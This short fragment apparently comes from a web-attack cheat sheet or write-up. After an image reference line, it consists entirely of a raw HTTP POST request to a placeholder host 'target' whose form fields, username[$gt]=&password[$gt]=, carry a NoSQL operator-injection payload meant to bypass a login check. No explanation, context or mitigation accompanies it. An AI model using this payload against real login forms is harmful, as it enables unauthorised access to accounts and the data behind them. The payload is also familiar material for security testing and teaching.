 POST http://target/ HTTP/1.1
Content-Type: application/x-www-form-urlencoded
username[$gt]=&password[$gt]=
 